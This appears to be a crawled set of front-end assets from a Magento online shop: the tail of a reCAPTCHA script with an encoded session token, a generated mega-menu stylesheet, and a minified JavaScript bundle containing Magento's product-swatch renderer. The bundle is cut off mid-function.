tsOeasKew7bDrkLDr2/DtsOdTcKuBMK/JxZywqbDhG/DncKOF8OmT8K7FgMQb8OMbsO8fALDswVcQcKyw6zDtsO8w6fDp1QBw6cYw5sqw4AZwpfChT3Dkh0cw47DiSvDkMKtWVYTwp4Aw7oRwoM0McKWw6w5FcK9wonCqsKPVsO5LiZuwrPCp8OfIkFCCkzDu8KFw57CrzbDkx/CsMKQHQ/DkMOXw6/[base64]/[base64]/[base64]/DiMKaJMKIwqPCg8Kmw4QawovCl8Olw6TDt8O+CFVEwqt/w702BwhxwrhMP8OLBcOFwp9fwoxEwqvDrMKRwqEiD8KXwp3CtsOFP0fCrsKDRgwTw5hnIBzCiMO8EsKiwp/CpMO7wrnDszYPwp3CjsO9wqgUw5bCpjjChMOOwovCgcKdw7ULPTvCokRudMKkdMOrcMKAGMOMXMOTw7BZCE/DlsK1dMKcdjVrVsK0w6YXwrzCpsKxwqJhw5DDssO6w4HCjEN0VGZKURBuAS/ChsOMw6LCs8O+SB1dEjfCgsKZYERrw7xxbjpGw5wFTCpaAMK7w7zCoCFjcsOyaMOEIMKgwo98wrDDqC9lwpjDsMO0PMOVHcK3G8K8wotTRS/ChEbCgcKjesOkOgLChUwrLjpWwpUuw4jDq8K4w6JOBcOewqt2w47CmhNNw5PDtDfDscOlGQFOwqRCDWZrw6vCjW/[base64]/Dg3Nww48/T8KVw6ArHsOzwr3CpcKubMKhw78uXmAVw6/DsMOQdArCncKVw4BUwrvDh10Uwo1MbsKhwo7CvMKkJcK4QBDCmBdDTknCqsKPCH/Cg2TDvMKkwqvDocOhwqEJFzLDlUrCvV4DwqlfTsKFEcKxBEXDksKFwqQCwrJEbRbCiHXCusO/Hi1PQicjJg7CksKNwox6w4zDscKMw5gMICcvEUgXecKlEsODw4NSQcKJw6RKwplIw6bCmiXDuxbCrsKWRGI5w4jCrjMKw6fDn8KEw4kDw65bS8O0wqEtLcKuw6Iew5/DvsOMQMKgwpHDkMOTZsKrDsKlcMOqNCvChyfDmz5Hw5rCuCl6L37CusKWGsOOw5QhwpYVdcOtwo/[base64]/DoignAkrCkcKIRzPDkDjDvVnDp3Iew4w9LwLDjsOUHsKzw6XCisK0w4jCu0wgGsOxcWLCs8KZw6zDi3HDlSvCoMOHSMKfYMKSw7xBwoHCtghdHjJbwr5+wp5EOnFyVwdmwog+w6NOw5/DuXgUI1rCnMKrwqF3w74cw4TCvsKqwqTDoMKSVsKMRiNUwqNWwpA+w79XwoMJwoPDvBXCv1XCt8O8w4FPDWFIwozDhcK4UsOFVXw4wqpDDjIUa8OnYQUTEcKA\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JFRid01ifMp91FUq1rIQL0u5dfk4Vfw2LbRfY47RdLU\\u003d\x22,1,0,null,1,1768960184695,0,0,[129,38,128,178,191],null,[18,109],\x22RC-sjTKFp2_x-xYjQ\x22,null,null,null,null,null,\x220dAFcWeA5jAao7NDgpTPukGezGhS1qf9-pGbcJuzQslIkJsr-MFXPCHJrJig8lzyzQRAggYKhFAw7s5TawK9r3lrrYn8Yd5HcT4A\x22,1769042984794]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css
body_size: 2944
content:
/** * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost. * Updated on 2023-03-30 15:56:14 */   .nav-sections, .rootmenu { background: linear-gradient(90deg, rgba(119,34,152,1) 15%, rgba(5,83,176,1) 50%, rgba(34,152,129,1) 85%); } .rootmenu .rootmenu-list{ text-align: left; display: table;  } .rootmenu-list > li { border-color: #433BC5 !important; float: none; display: table-cell; clear: both !important; border: none !important; } .rootmenu-list > li > a{ color: #FFFFFF; font-size: 13px; text-transform: none; padding: 15px 5px; }  .rootmenu .title a, .rootmenu .title a{ color: #424242; font-size: 15px; }   .rootmenu > .rootmenu-list .halfmenu, .rootmenu > .rootmenu-list > li > .megamenu { background: #F5F5F5; text-transform: none; border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .halfmenu ul > li > a, .rootmenu > .rootmenu-list .fullmenu ul > li > a { color: #424242; } .rootmenu > .rootmenu-list .halfmenu ul > li > a:hover, .rootmenu > .rootmenu-list .fullmenu ul > li > a:hover { color: #424242; }  .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name, .rootmenu > .rootmenu-list .level3-popup > li:hover a span, .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name, .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}  .topmenu_main, .rootmenu .tabmenu .verticalopen, .rootmenu .rootmenu-list .tabmenu { background: #FFFFFF !important; } .rootmenu .tabmenu .tabimgtext, .rootmenu .rootmenu-list .view_all{ color: #FFFFFF; font-size: px; } .rootmenu .tabmenu .vertical-menu > li > a{ background: #F5F5F5; border-bottom-color: #E2E2E2 !important; color: #424242; font-size: 12px; } .rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a { background: #FFFFFF; color: #FFFFFF; } .rootmenu .tabmenu .tabimgtext:hover{ color: #FFFFFF; } .rootmenu > .rootmenu-list .rootmenu-submenu { border-top: px solid; border-color: #FFFFFF } .rootmenu > .rootmenu-list .rootmenu-submenu li a{ background: #F6F6F6; border-bottom-color: #FFFFFF !important; color: #000000; font-size: 12px !important; } .rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{ background: #E2E2E2 !important; color: #000000 !important; } @media only screen and (min-width:768px) {     .nav-sections.sticky { position: fixed; top: 0; width: 100%; }      .rootmenu-list > li:hover > a, .rootmenu-list > li > a:hover{ background: #664AB4; color: #FFFFFF; } .rootmenu-list > li > a.active { background: #097FB4; color: #FFFFFF; } } @media only screen and (max-width:767px){ .rootmenu-list > li{ float: none !important; }  }   display: flex; margin-left: 3.6875rem; 

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js
body_size: 657392
content:
require.config({"config": {
        "jsbuild":{"Magento_Swatches/js/swatch-renderer.min.js":"define(['jquery','underscore','mage/template','mage/smart-keyboard-handler','mage/translate','priceUtils','jquery-ui-modules/widget','jquery/jquery.parsequery','mage/validation/validation'],function($,_,mageTemplate,keyboardHandler,$t,priceUtils){'use strict';$.widget('mage.validation',$.mage.validation,{listenFormValidateHandler:function(event,validation){var swatchWrapper,firstActive,swatches,swatch,successList,errorList,firstSwatch;this._superApply(arguments);swatchWrapper='.swatch-attribute-options';swatches=$(event.target).find(swatchWrapper);if(!swatches.length){return;}\nswatch='.swatch-attribute';firstActive=$(validation.errorList[0].element||[]);successList=validation.successList;errorList=validation.errorList;firstSwatch=$(firstActive).parent(swatch).find(swatchWrapper);keyboardHandler.focus(swatches);$.each(successList,function(index,item){$(item).parent(swatch).find(swatchWrapper).attr('aria-invalid',false);});$.each(errorList,function(index,item){$(item.element).parent(swatch).find(swatchWrapper).attr('aria-invalid',true);});if(firstSwatch.length){$(firstSwatch).trigger('focus');}}});$.widget('mage.SwatchRendererTooltip',{options:{delay:200,tooltipClass:'swatch-option-tooltip'},_init:function(){var $widget=this,$this=this.element,$element=$('.'+$widget.options.tooltipClass),timer,type=parseInt($this.data('option-type'),10),label=$this.data('option-label'),thumb=$this.data('option-tooltip-thumb'),value=$this.data('option-tooltip-value'),width=$this.data('thumb-width'),height=$this.data('thumb-height'),$image,$title,$corner;if(!$element.length){$element=$('<div class=\"'+\n$widget.options.tooltipClass+'\"><div class=\"image\"></div><div class=\"title\"></div><div class=\"corner\"></div></div>');$('body').append($element);}\n$image=$element.find('.image');$title=$element.find('.title');$corner=$element.find('.corner');$this.on('mouseenter',function(){if(!$this.hasClass('disabled')){timer=setTimeout(function(){var leftOpt=null,leftCorner=0,left,$window;if(type===2){$image.css({'background':'url(\"'+thumb+'\") no-repeat center','background-size':'initial','width':width+'px','height':height+'px'});$image.show();}else if(type===1){$image.css({background:value});$image.show();}else if(type===0||type===3){$image.hide();}\n$title.text(label);leftOpt=$this.offset().left;left=leftOpt+$this.width()/ 2-$element.width()/ 2;$window=$(window);if(left<0){left=5;}else if(left+$element.width()>$window.width()){left=$window.width()-$element.width()-5;}\nleftCorner=0;if($element.width()<$this.width()){leftCorner=$element.width()/ 2-3;}else{leftCorner=(leftOpt>left?leftOpt-left:left-leftOpt)+$this.width()/ 2-6;}\n$corner.css({left:leftCorner});$element.css({left:left,top:$this.offset().top-$element.height()-$corner.height()-18}).show();},$widget.options.delay);}});$this.on('mouseleave',function(){$element.hide();clearTimeout(timer);});$(document).on('tap',function(){$element.hide();clearTimeout(timer);});$this.on('tap',function(event){event.stopPropagation();});}});$.widget('mage.SwatchRenderer',{options:{classes:{attributeClass:'swatch-attribute',attributeLabelClass:'swatch-attribute-label',attributeSelectedOptionLabelClass:'swatch-attribute-selected-option',attributeOptionsWrapper:'swatch-attribute-options',attributeInput:'swatch-input',optionClass:'swatch-option',selectClass:'swatch-select',moreButton:'swatch-more',loader:'swatch-option-loading'},jsonConfig:{},jsonSwatchConfig:{},selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',selectorProductTile:'.product-item',numberToShow:false,onlySwatches:false,enableControlLabel:true,controlLabelId:'',moreButtonText:$t('More'),mediaCallback:'',mediaCache:{},mediaGalleryInitial:[{}],useAjax:false,gallerySwitchStrategy:'replace',inProductList:false,slyOldPriceSelector:'.sly-old-price',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',qtyInfo:'#qty'},getProduct:function(){var products=this._CalcProducts();return _.isArray(products)?products[0]:null;},getProductId:function(){var products=this._CalcProducts();return _.isArray(products)&&products.length===1?products[0]:null;},_init:function(){if($(this.element).attr('data-rendered')){return;}\n$(this.element).attr('data-rendered',true);if(_.isEmpty(this.options.jsonConfig.images)){this.options.useAjax=true;this._debouncedLoadProductMedia=_.debounce(this._LoadProductMedia.bind(this),500);}\nthis.options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();if(this.options.jsonConfig!==''&&this.options.jsonSwatchConfig!==''){this.options.jsonConfig.mappedAttributes=_.clone(this.options.jsonConfig.attributes);this._sortAttributes();this._RenderControls();this._setPreSelectedGallery();$(this.element).trigger('swatch.initialized');}else{console.log('SwatchRenderer: No input data received');}},_sortAttributes:function(){this.options.jsonConfig.attributes=_.sortBy(this.options.jsonConfig.attributes,function(attribute){return parseInt(attribute.position,10);});},_create:function(){var options=this.options,gallery=$('[data-gallery-role=gallery-placeholder]','.column.main'),productData=this._determineProductData(),$main=productData.isInProductView?this.element.parents('.column.main'):this.element.parents('.product-item-info');if(productData.isInProductView){gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));}else{options.mediaGalleryInitial=[{'img':$main.find('.product-image-photo').attr('src')}];}\nthis.productForm=this.element.parents(this.options.selectorProductTile).find('form:first');this.inProductList=this.productForm.length>0;$(this.options.qtyInfo).on('input',this._onQtyChanged.bind(this));},_determineProductData:function(){var productId,isInProductView=false;productId=this.element.parents('.product-item-details').find('.price-box.price-final_price').attr('data-product-id');if(!productId){productId=$('[name=product]').val();isInProductView=productId>0;}\nreturn{productId:productId,isInProductView:isInProductView};},_RenderControls:function(){var $widget=this,container=this.element,classes=this.options.classes,chooseText=this.options.jsonConfig.chooseText,showTooltip=this.options.showTooltip;$widget.optionsMap={};$.each(this.options.jsonConfig.attributes,function(){var item=this,controlLabelId='option-label-'+item.code+'-'+item.id,options=$widget._RenderSwatchOptions(item,controlLabelId),select=$widget._RenderSwatchSelect(item,chooseText),input=$widget._RenderFormInput(item),listLabel='',label='';if($widget.options.onlySwatches&&!$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)){return;}\nif($widget.options.enableControlLabel){label+='<span id=\"'+controlLabelId+'\" class=\"'+classes.attributeLabelClass+'\">'+\n$('<i></i>').text(item.label).html()+'</span>'+'<span class=\"'+classes.attributeSelectedOptionLabelClass+'\"></span>';}\nif($widget.inProductList){$widget.productForm.append(input);input='';listLabel='aria-label=\"'+$('<i></i>').text(item.label).html()+'\"';}else{listLabel='aria-labelledby=\"'+controlLabelId+'\"';}\ncontainer.append('<div class=\"'+classes.attributeClass+' '+item.code+'\" '+'data-attribute-code=\"'+item.code+'\" '+'data-attribute-id=\"'+item.id+'\">'+\nlabel+'<div aria-activedescendant=\"\" '+'tabindex=\"0\" '+'aria-invalid=\"false\" '+'aria-required=\"true\" '+'role=\"listbox\" '+listLabel+'class=\"'+classes.attributeOptionsWrapper+' clearfix\">'+\noptions+select+'</div>'+input+'</div>');$widget.optionsMap[item.id]={};$.each(item.options,function(){if(this.products.length>0){$widget.optionsMap[item.id][this.id]={price:parseInt($widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,10),products:this.products};}});});if(showTooltip===1){container.find('[data-option-type=\"1\"], [data-option-type=\"2\"],'+' [data-option-type=\"0\"], [data-option-type=\"3\"]').SwatchRendererTooltip();}\n$('.'+classes.moreButton).nextAll().hide();$widget._EventListener();$widget._Rewind(container);$widget._EmulateSelected($.parseQuery());$widget._EmulateSelected($widget._getSelectedAttributes());},disableSwatchForOutOfStockProducts:function(){let $widget=this,container=this.element;$.each(this.options.jsonConfig.attributes,function(){let item=this;if($widget.options.jsonConfig.canDisplayShowOutOfStockStatus){let salableProducts=$widget.options.jsonConfig.salable[item.id],swatchOptions=$(container).find(`[data-attribute-id='${item.id}']`).find('.swatch-option');swatchOptions.each(function(key,value){let optionId=$(value).data('option-id');if(!salableProducts.hasOwnProperty(optionId)){$(value).attr('disabled',true).addClass('disabled');}});}});},_RenderSwatchOptions:function(config,controlId){var optionConfig=this.options.jsonSwatchConfig[config.id],optionClass=this.options.classes.optionClass,sizeConfig=this.options.jsonSwatchImageSizeConfig,moreLimit=parseInt(this.options.numberToShow,10),moreClass=this.options.classes.moreButton,moreText=this.options.moreButtonText,countAttributes=0,html='';if(!this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\n$.each(config.options,function(index){var id,type,value,thumb,label,width,height,attr,swatchImageWidth,swatchImageHeight;if(!optionConfig.hasOwnProperty(this.id)){return'';}\nif(moreLimit===countAttributes++){html+='<a href=\"#\" class=\"'+moreClass+'\"><span>'+moreText+'</span></a>';}\nid=this.id;type=parseInt(optionConfig[id].type,10);value=optionConfig[id].hasOwnProperty('value')?$('<i></i>').text(optionConfig[id].value).html():'';thumb=optionConfig[id].hasOwnProperty('thumb')?optionConfig[id].thumb:'';width=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.width:110;height=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.height:90;label=this.label?$('<i></i>').text(this.label).html():'';attr=' id=\"'+controlId+'-item-'+id+'\"'+' index=\"'+index+'\"'+' aria-checked=\"false\"'+' aria-describedby=\"'+controlId+'\"'+' tabindex=\"0\"'+' data-option-type=\"'+type+'\"'+' data-option-id=\"'+id+'\"'+' data-option-label=\"'+label+'\"'+' aria-label=\"'+label+'\"'+' role=\"option\"'+' data-thumb-width=\"'+width+'\"'+' data-thumb-height=\"'+height+'\"';attr+=thumb!==''?' data-option-tooltip-thumb=\"'+thumb+'\"':'';attr+=value!==''?' data-option-tooltip-value=\"'+value+'\"':'';swatchImageWidth=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.width:30;swatchImageHeight=_.has(sizeConfig,'swatchImage')?sizeConfig.swatchImage.height:20;if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nif(type===0){html+='<div class=\"'+optionClass+' text\" '+attr+'>'+(value?value:label)+'</div>';}else if(type===1){html+='<div class=\"'+optionClass+' color\" '+attr+' style=\"background: '+value+' no-repeat center; background-size: initial;\">'+''+'</div>';}else if(type===2){html+='<div class=\"'+optionClass+' image\" '+attr+' style=\"background: url('+value+') no-repeat center; background-size: initial;width:'+\nswatchImageWidth+'px; height:'+swatchImageHeight+'px\">'+''+'</div>';}else if(type===3){html+='<div class=\"'+optionClass+'\" '+attr+'></div>';}else{html+='<div class=\"'+optionClass+'\" '+attr+'>'+label+'</div>';}});return html;},_RenderSwatchSelect:function(config,chooseText){var html;if(this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}\nhtml='<select class=\"'+this.options.classes.selectClass+' '+config.code+'\">'+'<option value=\"0\" data-option-id=\"0\">'+chooseText+'</option>';$.each(config.options,function(){var label=this.label,attr=' value=\"'+this.id+'\" data-option-id=\"'+this.id+'\"';if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty=\"true\"';}\nhtml+='<option '+attr+'>'+label+'</option>';});html+='</select>';return html;},_RenderFormInput:function(config){return'<input class=\"'+this.options.classes.attributeInput+' super-attribute-select\" '+'name=\"super_attribute['+config.id+']\" '+'type=\"text\" '+'value=\"\" '+'data-selector=\"super_attribute['+config.id+']\" '+'data-validate=\"{required: true}\" '+'aria-required=\"true\" '+'aria-invalid=\"false\">';},_EventListener:function(){var $widget=this,options=this.options.classes,target;$widget.element.on('click','.'+options.optionClass,function(){return $widget._OnClick($(this),$widget);});$widget.element.on('change','.'+options.selectClass,function(){return $widget._OnChange($(this),$widget);});$widget.element.on('click','.'+options.moreButton,function(e){e.preventDefault();return $widget._OnMoreClick($(this));});$widget.element.on('keydown',function(e){if(e.which===13){target=$(e.target);if(target.is('.'+options.optionClass)){return $widget._OnClick(target,$widget);}else if(target.is('.'+options.selectClass)){return $widget._OnChange(target,$widget);}else if(target.is('.'+options.moreButton)){e.preventDefault();return $widget._OnMoreClick(target);}}});},_loadMedia:function(){var $main=this.inProductList?this.element.parents('.product-item-info'):this.element.parents('.column.main'),images;if(this.options.useAjax){this._debouncedLoadProductMedia();}else{images=this.options.jsonConfig.images[this.getProduct()];if(!images){images=this.options.mediaGalleryInitial;}\nthis.updateBaseImage(this._sortImages(images),$main,!this.inProductList);}},_sortImages:function(images){return _.sortBy(images,function(image){return parseInt(image.position,10);});},_OnClick:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),$wrapper=$this.parents('.'+$widget.options.classes.attributeOptionsWrapper),$label=$parent.find('.'+$widget.options.classes.attributeSelectedOptionLabelClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput),checkAdditionalData=JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),$priceBox=$widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice);if($widget.inProductList){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.hasClass('disabled')){return;}\nif($this.hasClass('selected')){$parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');$input.val('');$label.text('');$this.attr('aria-checked',false);}else{$parent.attr('data-option-selected',$this.data('option-id')).find('.selected').removeClass('selected');$label.text($this.data('option-label'));$input.val($this.data('option-id'));$input.attr('data-attr-name',this._getAttributeCodeById(attributeId));$this.addClass('selected');$widget._toggleCheckedAttributes($this,$wrapper);}\n$widget._Rebuild();if($priceBox.is(':data(mage-priceBox)')){$widget._UpdatePrice();}\n$(document).trigger('updateMsrpPriceBlock',[this._getSelectedOptionPriceIndex(),$widget.options.jsonConfig.optionPrices,$priceBox]);if(parseInt(checkAdditionalData['update_product_preview_image'],10)===1){$widget._loadMedia();}\n$input.trigger('change');},_getSelectedOptionPriceIndex:function(){var allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(_.isEmpty(allowedProduct)){return undefined;}\nreturn allowedProduct;},_getAttributeCodeById:function(attributeId){var attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;},_toggleCheckedAttributes:function($this,$wrapper){$wrapper.attr('aria-activedescendant',$this.attr('id')).find('.'+this.options.classes.optionClass).attr('aria-checked',false);$this.attr('aria-checked',true);},_OnChange:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput);if($widget.productForm.length>0){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.val()>0){$parent.attr('data-option-selected',$this.val());$input.val($this.val());}else{$parent.removeAttr('data-option-selected');$input.val('');}\n$widget._Rebuild();$widget._UpdatePrice();$widget._loadMedia();$input.trigger('change');},_OnMoreClick:function($this){$this.nextAll().show();$this.trigger('blur').remove();},_Rewind:function(controls){controls.find('div[data-option-id], option[data-option-id]').removeClass('disabled').prop('disabled',false);controls.find('div[data-option-empty], option[data-option-empty]').attr('disabled',true).addClass('disabled').attr('tabindex','-1');this.disableSwatchForOutOfStockProducts();},_Rebuild:function(){var $widget=this,controls=$widget.element.find('.'+$widget.options.classes.attributeClass+'[data-attribute-id]'),selected=controls.filter('[data-option-selected]');$widget._Rewind(controls);if(selected.length<=0){return;}\ncontrols.each(function(){var $this=$(this),id=$this.data('attribute-id'),products=$widget._CalcProducts(id);if(selected.length===1&&selected.first().data('attribute-id')===id){return;}\n$this.find('[data-option-id]').each(function(){var $element=$(this),option=$element.data('option-id');if(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)||$element.hasClass('selected')||$element.is(':selected')){return;}\nif(_.intersection(products,$widget.optionsMap[id][option].products).length<=0){$element.attr('disabled',true).addClass('disabled');}});});},_CalcProducts:function($skipAttributeId){var $widget=this,selectedOptions='.'+$widget.options.classes.attributeClass+'[data-option-selected]',products=[];$widget.element.find(selectedOptions).each(function(){var id=$(this).data('attribute-id'),option=$(this).attr('data-option-selected');if($skipAttributeId!==undefined&&$skipAttributeId===id){return;}\nif(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)){return;}\nif(products.length===0){products=$widget.optionsMap[id][option].products;}else{products=_.intersection(products,$widget.optionsMap[id][option].products);}});return products;},_UpdatePrice:function(){var $widget=this,$product=$widget.element.parents($widget.options.selectorProduct),$productPrice=$product.find(this.options.selectorProductPrice),result=$widget._getNewPrices(),tierPriceHtml,isShow;$productPrice.trigger('updatePrice',{'prices':$widget._getPrices(result,$productPrice.priceBox('option').prices)});isShow=typeof result!='undefined'&&result.oldPrice.amount!==result.finalPrice.amount;$productPrice.find('span:first').toggleClass('special-price',isShow);$product.find(this.options.slyOldPriceSelector)[isShow?'show':'hide']();if(typeof result!='undefined'&&result.tierPrices&&result.tierPrices.length){if(this.options.tierPriceTemplate){tierPriceHtml=mageTemplate(this.options.tierPriceTemplate,{'tierPrices':result.tierPrices,'$t':$t,'currencyFormat':this.options.jsonConfig.currencyFormat,'priceUtils':priceUtils});$(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();}}else{$(this.options.tierPriceBlockSelector).hide();}\n$(this.options.normalPriceLabelSelector).hide();_.each($('.'+this.options.classes.attributeOptionsWrapper),function(attribute){if($(attribute).find('.'+this.options.classes.optionClass+'.selected').length===0){if($(attribute).find('.'+this.options.classes.selectClass).length>0){_.each($(attribute).find('.'+this.options.classes.selectClass),function(dropdown){if($(dropdown).val()==='0'){$(this.options.normalPriceLabelSelector).show();}}.bind(this));}else{$(this.options.normalPriceLabelSelector).show();}}}.bind(this));},_getNewPrices:function(){var $widget=this,newPrices=$widget.options.jsonConfig.prices,allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(!_.isEmpty(allowedProduct)){newPrices=this.options.jsonConfig.optionPrices[allowedProduct];}\nreturn newPrices;},_getPrices:function(newPrices,displayPrices){var $widget=this;if(_.isEmpty(newPrices)){newPrices=$widget._getNewPrices();}\n_.each(displayPrices,function(price,code){if(newPrices[code]){displayPrices[code].amount=newPrices[code].amount-displayPrices[code].amount;}});return displayPrices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.jsonConfig.optionPrices,product={},optionFinalPrice,optionMinPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_LoadProductMedia:function(){var $widget=this,$this=$widget.element,productData=this._determineProductData(),mediaCallData,mediaCacheKey,mediaSuccessCallback=function(data){if(!(mediaCacheKey in $widget.options.mediaCache)){$widget.options.mediaCache[mediaCacheKey]=data;}\n$widget._ProductMediaCallback($this,data,productData.isInProductView);setTimeout(function(){$widget._DisableProductMediaLoader($this);},300);};if(!$widget.options.mediaCallback){return;}\nmediaCallData={'product_id':this.getProduct()};mediaCacheKey=JSON.stringify(mediaCallData);if(mediaCacheKey in $widget.options.mediaCache){$widget._XhrKiller();$widget._EnableProductMediaLoader($this);mediaSuccessCallback($widget.options.mediaCache[mediaCacheKey]);}else{mediaCallData.isAjax=true;$widget._XhrKiller();$widget._EnableProductMediaLoader($this);$widget.xhr=$.ajax({url:$widget.options.mediaCallback,cache:true,type:'GET',dataType:'json',data:mediaCallData,success:mediaSuccessCallback}).done(function(){$widget._XhrKiller();});}},_EnableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').addClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').addClass($widget.options.classes.loader);}},_DisableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').removeClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').removeClass($widget.options.classes.loader);}},_ProductMediaCallback:function($this,response,isInProductView){var $main=isInProductView?$this.parents('.column.main'):$this.parents('.product-item-info'),$widget=this,images=[],support=function(e){return e.hasOwnProperty('large')&&e.hasOwnProperty('medium')&&e.hasOwnProperty('small');};if(_.size($widget)<1||!support(response)){this.updateBaseImage(this.options.mediaGalleryInitial,$main,isInProductView);return;}\nimages.push({full:response.large,img:response.medium,thumb:response.small,isMain:true});if(response.hasOwnProperty('gallery')){$.each(response.gallery,function(){if(!support(this)||response.large===this.large){return;}\nimages.push({full:this.large,img:this.medium,thumb:this.small});});}\nthis.updateBaseImage(images,$main,isInProductView);},_setImageType:function(images){images.map(function(img){if(!img.type){img.type='image';}});return images;},updateBaseImage:function(images,context,isInProductView){var justAnImage=images[0],initialImages=this.options.mediaGalleryInitial,imagesToUpdate,gallery=context.find(this.options.mediaGallerySelector).data('gallery'),isInitial;if(isInProductView){if(_.isUndefined(gallery)){context.find(this.options.mediaGallerySelector).on('gallery:loaded',function(){this.updateBaseImage(images,context,isInProductView);}.bind(this));return;}\nimagesToUpdate=images.length?this._setImageType($.extend(true,[],images)):[];isInitial=_.isEqual(imagesToUpdate,initialImages);if(this.options.gallerySwitchStrategy==='prepend'&&!isInitial){imagesToUpdate=imagesToUpdate.concat(initialImages);}\nimagesToUpdate=this._setImageIndex(imagesToUpdate);gallery.updateData(imagesToUpdate);this._addFotoramaVideoEvents(isInitial);}else if(justAnImage&&justAnImage.img){context.find('.product-image-photo').attr('src',justAnImage.img);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.getProduct(),dataMergeStrategy:this.options.gallerySwitchStrategy});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_XhrKiller:function(){var $widget=this;if($widget.xhr!==undefined&&$widget.xhr!==null){$widget.xhr.abort();$widget.xhr=null;}},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code=\"'+attributeCode+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_EmulateSelectedByAttributeId:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeId,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-id=\"'+attributeId+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_getSelectedAttributes:function(){var hashIndex=window.location.href.indexOf('#'),selectedAttributes={},params;if(hashIndex!==-1){params=$.parseQuery(window.location.href.substr(hashIndex+1));selectedAttributes=_.invert(_.mapObject(_.invert(params),function(attributeId){var 